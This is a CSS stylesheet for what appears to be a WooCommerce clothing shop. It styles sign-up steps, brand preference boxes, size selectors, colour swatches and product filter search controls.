			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

